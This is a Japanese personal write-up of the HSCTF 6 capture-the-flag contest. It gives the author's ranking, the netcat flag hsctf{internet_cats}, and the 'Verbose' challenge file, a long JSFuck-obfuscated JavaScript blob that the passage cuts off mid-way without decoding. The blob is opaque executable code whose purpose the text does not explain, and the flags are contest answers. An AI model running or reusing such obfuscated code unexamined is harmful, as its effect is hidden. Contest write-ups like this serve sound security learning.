HSCTF 6 Write-up
はじめに
2019/06/03 ~ 2019/06/07に開催されたHSCTF 6に個人で参加しました.

成績
132位(1135チーム中)でした.
Binary Exploitation
Intro to Netcat [51pts, 778solves]
you can run nc misc.hsctf.com 1111 to get your first flag.
アプローチ:nc
> nc misc.hsctf.com 1111
Hey, here's your flag! hsctf{internet_cats}
hsctf{internet_cats}
Misc
Verbose [116pts, 479solves]
My friend sent me this file, but I don't understand what I can do with these 6 different characters...
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[+!+[]]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()(([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+[]])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]])+(+(!+[]+!+[]+!+[]+!+[]+[+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[